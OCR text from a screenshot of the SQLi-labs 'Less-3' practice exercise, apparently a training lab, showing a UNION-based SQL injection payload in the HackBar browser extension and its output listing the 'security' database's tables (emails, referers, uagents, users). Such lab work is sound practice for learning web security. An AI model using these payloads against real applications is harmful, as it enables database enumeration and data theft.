 Less-3 Error Based- String (with T
45.32.113.109:11516/Less-3/?id=0') union select 1,2,group_concat(table_name) fr
bw
火狐官方站点 新手上路 常用网址 京东商城 移动设备上的书签
Welcome Dhakkan
Your Login name:2
Your Password:emails,referers,uagents,users
SQLI DUMB SERIES-3
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
Split URL
Execute
http://45.32.113.109:11516/Less-3/?id=0') union select
1,2,group_concat(table_name) from information_schema.tables where
table_schema='security'--+
Post data Referer User Agent Cookies Add Header Clear All